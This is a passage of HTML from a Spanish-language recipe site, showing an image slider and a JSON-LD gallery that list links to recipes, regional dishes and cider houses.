				</div>
			  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/costa-rica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg" alt="5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="155" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/venezuela/estado-zulia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-zulia-venezuela-recetas-faciles-1.jpg" alt="Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas del estado Zulia (Venezuela) ▷ Recetas Fáciles ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-cocido-madrileno-olla-express-disfruta-del-clasico/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta cocido madrileño olla express: ¡disfruta del clásico!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-cola-contiene-gluten-puede-ser-bebido-por-celiacos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://gastrobox.es/static/images/recetas-coca-cola-contiene-glutenja-puede-ser-bebido-por-celiacosja-801-0.jpg&fexax=20240326" alt="¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Coca Cola contiene gluten? ¿Puede ser bebido por celíacos?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-carroceu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSwI4k1wcKfd32aofwcx1jySAGfQW9IoHhuW4jUk25uKorUsEks8LWmGukzneanqOnPxxqU-X5KbsllOM_586zE9F1eTx_zxmcubshhT33iMQzaV8XI3Gsd_rIL04bICNJy5Adg" alt="Sidreria Carroceu en Ribadesella" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Carroceu en Ribadesella</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/postres/180-tarta-de-chocolate-con-pasta-filo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tarta de chocolate con pasta filo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-primer-plato-para-acompanar-canelones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: primer plato para acompañar canelones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/126/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Flan de huevo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-bacalao-con-salsa-verde-de-arguinano/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de bacalao con salsa verde de arguiñano</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/769/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Recetas Cookeo: Bacalao con papas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salsa-de-ajo-venezolana-receta-casera-y-facil-paso-a-paso/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/12/portada-salga-de-ajo.jpg" alt="Salsa de ajo venezolana. Receta casera y fácil paso a paso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salsa de ajo venezolana. Receta casera y fácil paso a paso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garbanzos-con-acelgas-al-estilo-arguinano-receta-tradicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/11/19/garbanzos-con-acelgas-al-estilo-arguinano.jpg" alt="Garbanzos con acelgas al estilo Arguiñano: receta tradicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garbanzos con acelgas al estilo Arguiñano: receta tradicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-receta-granadina-con-huevo-hilado-el-plato-navideno-que-siempre-esta-de-moda/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/ideal/www/multimedia/2025/12/29/IMG_8475-U23019576642857iH-U240695625818B0E-1200x840@Ideal.jpg" alt="La receta granadina con huevo hilado, el plato navideño que siempre está de moda" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La receta granadina con huevo hilado, el plato navideño que siempre está de moda</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/embutidos-ezequiel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/515H2vJMLVL._SL160_.jpg" alt="Comprar Embutidos Ezequiel - Comprar Jamón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comprar Embutidos Ezequiel - Comprar Jamón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-empanada-de-pipian/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/receta-empanada-de-pipian-riquisimas-1.jpg" alt="👉 Receta empanada de pipián Riquisimas!!!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">👉 Receta empanada de pipián Riquisimas!!!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/argentina/mendoza/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/comidas-tipicas-de-mendoza-argentina-5-recetas-1.jpg" alt="Comidas típicas de Mendoza (Argentina) ▷ +5 Recetas ◁" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comidas típicas de Mendoza (Argentina) ▷ +5 Recetas ◁</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sidreria-estrada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSxoQ8qIL6LxyaVknZDkZ0VC3X5Or19AbxQOJHepLusxSEqOQmZvCXivnKBTOwt40c15Shee_eCN6JE9CgXooA9kOh9Kn3lNywsaTP5aHpSUmBXSWJV_GRt7WLDvXkVxYuBSZUmo" alt="Sidreria Estrada en Nava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sidreria Estrada en Nava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-amazonica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-1.jpg" alt="Platos Típicos de la Región Amazónica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Amazónica</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Racion de garbanzos: ¿cuántas por persona?","contentUrl":"","url":"/racion-de-garbanzos-cuantas-por-persona/"},{"@type":"ImageObject","name":"Receta de buñuelos de bacalao de arguiñano: ¡prueba esta deliciosa Receta!","contentUrl":"","url":"/receta-de-bunuelos-de-bacalao-de-arguinano-prueba-esta-deliciosa-receta/"},{"@type":"ImageObject","name":"Bitransamin: aprende cómo funciona y para qué sirve.","contentUrl":"","url":"/bitransamin-aprende-como-funciona-y-para-que-sirve/"},{"@type":"ImageObject","name":"Se puede congelar el tiramisú","contentUrl":"https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg","url":"/se-puede-congelar-el-tiramisu/"},{"@type":"ImageObject","name":"Marcas de protectores estomacales: descubre la mejor opción para ti.","contentUrl":"","url":"/marcas-de-protectores-estomacales-descubre-la-mejor-opcion-para-ti/"},{"@type":"ImageObject","name":"Receta de Mousse de Gofio Canario","contentUrl":"","url":"/2016/01/mousse-de-gofio-canario.html"},{"@type":"ImageObject","name":"Postres fríos con leche evaporada sin horno","contentUrl":"","url":"/postres-frios-con-leche-evaporada-sin-horno/"},{"@type":"ImageObject","name":"Caldillo de pintarroja","contentUrl":"","url":"/caldillo-de-pintarroja/"},{"@type":"ImageObject","name":"Sorbete de limon: refresco dulce y refrescante con leche condensada","contentUrl":"","url":"/sorbete-de-limon-refresco-dulce-y-refrescante-con-leche-condensada/"},{"@type":"ImageObject","name":"Tinga de pollo con chipotle","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tinga-de-pollo-con-chipotle/"},{"@type":"ImageObject","name":"Receta Mojojoy","contentUrl":"/extern-imagescomidatipicadecolombiatop/receta-mojojoy-1.jpg","url":"/receta-mojojoy/"},{"@type":"ImageObject","name":"¿La avena contiene gluten? ¿Pueden comerlo los celíacos?","contentUrl":"","url":"/la-avena-contiene-gluten-pueden-comerlo-los-celiacos/"},{"@type":"ImageObject","name":"Recetas de Mejillones con Chorizo ","contentUrl":"https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg","url":"/recetas-de-mejillones-con-chorizo/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de ternera al rioja con patatas","contentUrl":"","url":"/recetas/detalle/623/"},{"@type":"ImageObject","name":"Cocochas vs. carrilleras de bacalao","contentUrl":"","url":"/cocochas-vs-carrilleras-de-bacalao-cual-es-la-diferencia/"},{"@type":"ImageObject","name":"Pollo al appletiser","contentUrl":"https://img.youtube.com/vi/XqrMSxomlnk/0.jpg","url":"/pollo-al-appletiser/"},{"@type":"ImageObject","name":"Receta fácil: pastel de salmón ahumado y queso philadelphia","contentUrl":"","url":"/receta-facil-pastel-de-salmon-ahumado-y-queso-philadelphia/"},{"@type":"ImageObject","name":"Comidas Típicas de Irlanda 【 ¡Descubre su Gastronomía! 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-irlanda-del-norte-6-recetas-paso-a-paso-3.jpg","url":"/irlanda/"},{"@type":"ImageObject","name":"Composor 10: ¿qué es y para qué sirve?","contentUrl":"","url":"/composor-10-que-es-y-para-que-sirve/"},{"@type":"ImageObject","name":"Empanadillas al horno: deliciosas recetas de karlos arguiñano","contentUrl":"","url":"/empanadillas-al-horno-deliciosas-recetas-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Herbolarios abiertos: lista de horarios y direcciones.","contentUrl":"","url":"/herbolarios-abiertos-lista-de-horarios-y-direcciones/"},{"@type":"ImageObject","name":"Receta de costilla de cerdo al horno arguiñano","contentUrl":"","url":"/receta-de-costilla-de-cerdo-al-horno-arguinano/"},{"@type":"ImageObject","name":"Receta de bechamel para croquetas con maizena","contentUrl":"","url":"/receta-de-bechamel-para-croquetas-con-maizena/"},{"@type":"ImageObject","name":"Receta de crema de coliflor de la abuela: ¡disfruta!","contentUrl":"","url":"/receta-de-crema-de-coliflor-de-la-abuela-disfruta/"},{"@type":"ImageObject","name":"Semillas de cyca revoluta: propagación rápida y fácil","contentUrl":"","url":"/semillas-de-cyca-revoluta-propagacion-rapida-y-facil/"},{"@type":"ImageObject","name":"Como hacer Fabada Asturiana en thermomix","contentUrl":"/images-recetas/como-hacer-fabada-asturiana-en-thermomix-paso-1.jpg","url":"/como-hacer-fabada-asturiana-en-thermomix/"},{"@type":"ImageObject","name":"Recetas Cookeo: Judías verdes con jamón","contentUrl":"","url":"/recetas/detalle/457/"},{"@type":"ImageObject","name":"Cómo hacer masa madre sin gluten: la receta","contentUrl":"","url":"/como-hacer-masa-madre-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Cazuela de Bagre","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-3.jpg","url":"/cazuela-de-bagre/"},{"@type":"ImageObject","name":"Milanesa de lenguado en salsa de champiñones","contentUrl":"","url":"/milanesa-de-lenguado-en-salsa-de-champinones/"},{"@type":"ImageObject","name":"Receta de pastel de puerros y gambas arzak: ¡degusta tu delicia!","contentUrl":"","url":"/receta-de-pastel-de-puerros-y-gambas-arzak-degusta-tu-delicia/"},{"@type":"ImageObject","name":"Recetas Cookeo: Ossobuco al vino tinto","contentUrl":"","url":"/recetas/detalle/916/"},{"@type":"ImageObject","name":"Recetas Cookeo: PAELLA DE MARISCO","contentUrl":"","url":"/recetas/detalle/501/"},{"@type":"ImageObject","name":"Salsa de yema de huevo: receta fácil y deliciosa","contentUrl":"","url":"/salsa-de-yema-de-huevo-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Recetas de Ensalada Mixta","contentUrl":"https://img.youtube.com/vi/B5ZMtBbaEtc/0.jpg","url":"/recetas-de-ensalada-mixta/"},{"@type":"ImageObject","name":"Recetas Cookeo: Costillas de cerdo con patatas","contentUrl":"","url":"/recetas/costillas-de-cerdo-con-patatas/380/"},{"@type":"ImageObject","name":"Receta Ceviche de Pirarucú","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-amazonica-2.jpg","url":"/ceviche-de-pirarucu/"},{"@type":"ImageObject","name":"Solomillo de pavo a la cerveza: ¡degusta esta deliciosa receta!","contentUrl":"","url":"/solomillo-de-pavo-a-la-cerveza-degusta-esta-deliciosa-receta/"},{"@type":"ImageObject","name":"Cuscús de verduras al estilo marroquí","contentUrl":"","url":"/cuscus-de-verduras-al-estilo-marroqui/"},{"@type":"ImageObject","name":"Receta Chutney de guindillas de Jamie Oliver","contentUrl":"/images-recetas/receta-chutney-de-guindillas-de-jamie-oliver-paso-1.jpg","url":"/receta-chutney-de-guindillas-de-jamie-oliver/"},{"@type":"ImageObject","name":"Recetas Cookeo: Risotto a la Cubana con Huevos de Codorniz","contentUrl":"","url":"/recetas/detalle/117/"},{"@type":"ImageObject","name":"Recetas Cookeo: Carrilleras de cerdo al vino tinto y la mostaza","contentUrl":"","url":"/recetas/detalle/443/"},{"@type":"ImageObject","name":"Recetas Cookeo: SOPA DE POLLO CON HUEVO ESCALFADO","contentUrl":"","url":"/recetas/detalle/728/"},{"@type":"ImageObject","name":"Platos Típicos de la Región Pacífica","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-pacifica-1.jpg","url":"/platos-tipicos-de-la-region-pacifica/"},{"@type":"ImageObject","name":"Receta Gofres para la gofrera del lidl","contentUrl":"/images-recetas/receta-gofres-para-la-gofrera-del-lidl-paso-1.jpg","url":"/receta-gofres-para-la-gofrera-del-lidl/"},{"@type":"ImageObject","name":"Receta bizcocho avena thermomix: delicioso y fácil de hacer","contentUrl":"","url":"/receta-bizcocho-avena-thermomix-delicioso-y-facil-de-hacer/"},{"@type":"ImageObject","name":"Comida típica del estado Bolívar (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comida-tipica-del-estado-bolivar-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-bolivar/"},{"@type":"ImageObject","name":"Tocino de cielo arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/tocino-de-cielo-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Struffoli sin gluten: la receta para hacerlos en casa","contentUrl":"https://gastrobox.es/static/images/recetas-struffoli-sin-gluten-la-receta-para-hacerlos-en-casa-880-0.jpg&fexax=20240326","url":"/struffoli-sin-gluten-la-receta-para-hacerlos-en-casa/"},{"@type":"ImageObject","name":"Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true","url":"/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/"},{"@type":"ImageObject","name":"Cheesecake de Nutella sin gluten: la receta para hacer en casa","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa-954-0.jpg&fexax=20240324","url":"/cheesecake-de-nutella-sin-gluten-la-receta-para-hacer-en-casa/"},{"@type":"ImageObject","name":"Bebida afrodisiaca de chocolate con canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/bebida-afrodisiaca-de-chocolate-con-canela/"},{"@type":"ImageObject","name":"Arroz con verduras","contentUrl":"","url":"/arroz/197-arroz-con-verduras/"},{"@type":"ImageObject","name":"Recetas de Queso con Membrillo","contentUrl":"https://img.youtube.com/vi/YfSJm0ImskI/0.jpg","url":"/recetas-de-queso-con-membrillo/"},{"@type":"ImageObject","name":"Efectos secundarios de la creatina en la sexualidad: ¿es seguro?","contentUrl":"","url":"/efectos-secundarios-de-la-creatina-en-la-sexualidad-es-seguro/"},{"@type":"ImageObject","name":"Pote de berzas sin fabes: ¡delicioso y saludable!","contentUrl":"","url":"/pote-de-berzas-sin-fabes-delicioso-y-saludable/"},{"@type":"ImageObject","name":"Receta de milanesa de pulpo","contentUrl":"","url":"/receta-de-milanesa-de-pulpo/"},{"@type":"ImageObject","name":"Recetas Cookeo: COLIFLOR COCIDA CON PATATAS","contentUrl":"","url":"/recetas/detalle/733/"},{"@type":"ImageObject","name":"5 Comidas típicas de Venezuela ▷ +23 ESTADOS ◁","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-sucre-venezuela-13.jpg","url":"/venezuela/"},{"@type":"ImageObject","name":"Paté de champiñones Portobello, nueces y vino de Málaga","contentUrl":"","url":"/pate-de-champinones-portobello-nueces-y-vino-de-malaga/"},{"@type":"ImageObject","name":"Coca de llanda o bizcocho de naranja y almendra","contentUrl":"","url":"/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/"},{"@type":"ImageObject","name":"Cigalas al horno: receta fácil de karlos arguiñano","contentUrl":"","url":"/cigalas-al-horno-receta-facil-de-karlos-arguinano/"},{"@type":"ImageObject","name":"Pechugas de pollo rellenas","contentUrl":"","url":"/aves/174-pechugas-de-pollo-rellenas/"},{"@type":"ImageObject","name":"Receta Juan Valerio","contentUrl":"/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-andina-5.jpg","url":"/juan-valerio/"},{"@type":"ImageObject","name":"¿Cuántos celíacos hay en Italia? Las estadísticas más actualizadas","contentUrl":"https://eltiovivorojo.es/static/images/recetas-cuantos-celiacos-hay-en-italiaja-las-estadisticas-mas-actualizadas-795-0.jpg&fexax=20240327","url":"/cuantos-celiacos-hay-en-italia-las-estadisticas-mas-actualizadas/"},{"@type":"ImageObject","name":"Canelones a la Rossini","contentUrl":"/extern-imagesrecetariococinacom/canelones-a-la-rossini-1.jpg","url":"/pasta/canelones-a-la-rossini/"},{"@type":"ImageObject","name":"Enchiladas suizas","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/enchiladas-suizas/"},{"@type":"ImageObject","name":"Huevos quimbos","contentUrl":"/extern-imagesrecetariococinacom/huevos-quimbos-1.jpg","url":"/reposteria/huevos-quimbos/"},{"@type":"ImageObject","name":"Salsa soja dulce de mercadona: deliciosa sabor y calidad","contentUrl":"","url":"/salsa-soja-dulce-de-mercadona-deliciosa-sabor-y-calidad/"},{"@type":"ImageObject","name":"Recetas Cookeo: ARROZ CALDOSO NEGRO CON CHIPIRONES","contentUrl":"","url":"/recetas/detalle/737/"},{"@type":"ImageObject","name":"jarabe para la tos","contentUrl":"","url":"/tag/jarabe-para-la-tos/"},{"@type":"ImageObject","name":"Sidreria El otru Mallu en Gijón","contentUrl":"https://lh3.googleusercontent.com/p/AF1QipOt8jLO-AhOwjVIwrx2Pp2hqM8slMf_AJLAT3xK","url":"/sidreria-el-otru-mallu/"},{"@type":"ImageObject","name":"Comidas típicas de Honduras ▷ + RECETAS ◁ Paso a Paso","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-honduras-recetas-paso-a-paso-1.jpg","url":"/honduras/"},{"@type":"ImageObject","name":"Receta: pollo al horno con cerveza y mostaza | ¡delicioso!","contentUrl":"","url":"/receta-pollo-al-horno-con-cerveza-y-mostaza-delicioso/"},{"@type":"ImageObject","name":"Pastel marmoleado","contentUrl":"https://www.bakedbyanintrovert.com/wp-content/uploads/2019/07/Marble-Cake_720-2.jpg","url":"/pastel-marmoleado/"},{"@type":"ImageObject","name":"Recetas Cookeo: Albondigas al curry con salsa de piquillos","contentUrl":"","url":"/recetas/detalle/773/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz meloso con gambitas","contentUrl":"","url":"/recetas/detalle/253/"},{"@type":"ImageObject","name":"Como hacer Majado de ajo y perejil","contentUrl":"/images-recetas/como-hacer-majado-de-ajo-y-perejil-paso-1.JPG","url":"/como-hacer-majado-de-ajo-y-perejil/"},{"@type":"ImageObject","name":"Recetas Cookeo: MACARRONES CON BACON Y SALCHICHAS","contentUrl":"","url":"/recetas/detalle/499/"},{"@type":"ImageObject","name":"Tarta de espárragos con palmitos","contentUrl":"/extern-imagesrecetariococinacom/tarta-de-esparragos-con-palmitos-1.jpg","url":"/comidas/tarta-de-esparragos-con-palmitos/"},{"@type":"ImageObject","name":"Descubre la mejor tortilla de patatas en Santander: una ruta irresistible para los amantes del buen comer","contentUrl":"","url":"/mejor-tortilla-patatas-santander/"},{"@type":"ImageObject","name":"Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas","contentUrl":"","url":"/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/"},{"@type":"ImageObject","name":"Tarta de chocolate thermomix: ¡la mejor receta!","contentUrl":"","url":"/tarta-de-chocolate-thermomix-la-mejor-receta/"},{"@type":"ImageObject","name":"Recetas de Carne Guisada","contentUrl":"https://img.youtube.com/vi/aPF4vcQS8Uk/0.jpg","url":"/recetas-de-carne-guisada/"},{"@type":"ImageObject","name":"Bizcocho de naranja y agua de azahar","contentUrl":"","url":"/bizcocho-de-naranja-y-azahar/"},{"@type":"ImageObject","name":"Comidas típicas del Estado Apure (Venezuela) 【 +5 Recetas 】","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-del-estado-apure-venezuela-5-recetas-1.jpg","url":"/venezuela/estado-apure/"},{"@type":"ImageObject","name":"Aceite de ortiga casero fácil de hacer: ¡prueba esta receta!","contentUrl":"","url":"/aceite-de-ortiga-casero-facil-de-hacer-prueba-esta-receta/"},{"@type":"ImageObject","name":"Pescado en blanco arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/pescado-en-blanco-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Pastel de boniato sin gluten: la receta","contentUrl":"https://recetas.promocionesycolecciones.com/static/images/recetas-pastel-de-boniato-sin-gluten-la-receta-726-0.jpg&fexax=20240326","url":"/pastel-de-boniato-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Como hacer Pollo al appletiser","contentUrl":"/images-recetas/como-hacer-pollo-al-appletiser-paso-1.jpg","url":"/como-hacer-pollo-al-appletiser/"},{"@type":"ImageObject","name":"Pastel de pera sin gluten: la receta","contentUrl":"","url":"/pastel-de-pera-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Tarta de hojaldre con manzana y un toque de canela","contentUrl":"/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg","url":"/tarta-de-hojaldre-con-manzana-y-canela/"},{"@type":"ImageObject","name":"Tomates rellenos al horno | receta fácil y deliciosa","contentUrl":"","url":"/tomates-rellenos-al-horno-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"5 Comidas típicas de El Salvador ▷ + RECETAS ◁","contentUrl":"/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-el-salvador-recetas-1.jpg","url":"/el-salvador/"},{"@type":"ImageObject","name":"Lentejas con verduras de arguiñano: receta fácil y deliciosa","contentUrl":"","url":"/lentejas-con-verduras-de-arguinano-receta-facil-y-deliciosa/"},{"@type":"ImageObject","name":"Colageno marino green sun: ¡mejora tu salud con nuestros suplementos!","contentUrl":"","url":"/colageno-marino-green-sun-mejora-tu-salud-con-nuestros-suplementos/"},{"@type":"ImageObject","name":"Receta de mejillones en salsa como en los bares","contentUrl":"","url":"/receta-de-mejillones-en-salsa-como-en-los-bares/"},{"@type":"ImageObject","name":"Receta de sopa de tomate de karlos arguiñano","contentUrl":"","url":"/receta-de-sopa-de-tomate-de-karlos-arguinano-deliciosa/"},{"@type":"ImageObject","name":"Cómo hacer aceite de orégano: guía paso a paso","contentUrl":"","url":"/como-hacer-aceite-de-oregano-guia-paso-a-paso/"},{"@type":"ImageObject","name":"Receta de habas a la catalana de la abuela","contentUrl":"","url":"/receta-de-habas-a-la-catalana-de-la-abuela-delicioso/"},{"@type":"ImageObject","name":"Torta de sardina","contentUrl":"https://img-global.cpcdn.com/recipes/6998451f28281751/1200x630cq70/photo.jpg","url":"/torta-de-sardina/"},{"@type":"ImageObject","name":"Berza malagueña","contentUrl":"","url":"/berza-malaguena/"},{"@type":"ImageObject","name":"Receta thermomix: crema de espárragos blancos","contentUrl":"","url":"/receta-thermomix-crema-de-esparragos-blancos/"},{"@type":"ImageObject","name":"Dieta blanda para niños (y adultos): menú para siete días.","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg","url":"/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/"},{"@type":"ImageObject","name":"Roscos fritos","contentUrl":"","url":"/roscos-fritos/"},{"@type":"ImageObject","name":"Alcachofas rebozadas sin gluten: la receta","contentUrl":"","url":"/alcachofas-rebozadas-sin-gluten-la-receta/"},{"@type":"ImageObject","name":"Receta de milanesa de espinaca y ricota","contentUrl":"","url":"/receta-de-milanesa-de-espinaca-y-ricota/"},{"@type":"ImageObject","name":"Pregunté a 6 chefs si debes usar papel aluminio al cocinar pavo — dijeron lo mismo","contentUrl":"https://i2-prod.themirror.com/article1562721.ece/ALTERNATES/s1200f/0_Close-up-of-friends-carving-roasted-turkey-at-Christmas-dinner-table.jpg","url":"/pregunte-a-6-chefs-si-debes-usar-papel-aluminio-al-cocinar-pavo-dijeron-lo-mismo/"},{"@type":"ImageObject","name":"Aros de cebolla veganos (sin huevo ni lácteos)","contentUrl":"","url":"/aros-de-cebolla-veganos-sin-huevo-sin-lacteos/"},{"@type":"ImageObject","name":"Recetas Cookeo: Arroz con muslos de pollo","contentUrl":"","url":"/recetas/detalle/667/"},{"@type":"ImageObject","name":"Perelada Blanc de Blancs","contentUrl":"","url":"/perelada-blanc-de-blancs-punto-vino/"},{"@type":"ImageObject","name":"Tapa de nalga rellena","contentUrl":"/extern-imagesrecetariococinacom/tapa-de-nalga-rellena-1.jpg","url":"/carnes/tapa-de-nalga-rellena/"},{"@type":"ImageObject","name":"Comidas típicas de Paraguay — ¡¡Descubre su GASTRONOMÍA!!","contentUrl":"/extern-imagescomidas-tipicascom/comidas-tipicas-de-paraguay-descubre-su-gastronomia-1.jpg","url":"/paraguay/"},{"@type":"ImageObject","name":"Artemisa annua: propiedades, contraindicaciones y beneficios","contentUrl":"","url":"/artemisa-annua-propiedades-contraindicaciones-y-beneficios/"},{"@type":"ImageObject","name":"Tarta de maracuyá y ganache de chocolate blanco","contentUrl":"/extern-imagesrecetariococinacom/tarta-de-maracuya-y-ganache-de-chocolate-blanco-1.jpg","url":"/postres/tarta-de-maracuya-y-ganache-de-chocolate-blanco/"},{"@type":"ImageObject","name":"Recetas para platos de fácil masticación","contentUrl":"","url":"/recetas-para-platos-de-facil-masticacion/"},{"@type":"ImageObject","name":"Receta de calamares en tinta de berasategui: ¡disfruta de una comida 